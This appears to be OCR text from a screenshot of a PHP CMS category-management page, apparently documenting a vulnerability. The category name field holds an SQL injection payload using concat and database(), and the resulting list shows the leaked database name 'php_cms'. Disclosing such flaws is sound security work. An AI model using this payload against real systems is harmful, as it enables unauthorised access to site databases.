 Welcome to Categories Page Category Name
Add Category
'),(concat('database: ',database()))-- -
Add Category
Id Categories Title Edit Delete
1 News
2 Technology
3 Tutorials
7 Business
8 Education
9
10 database: php_cms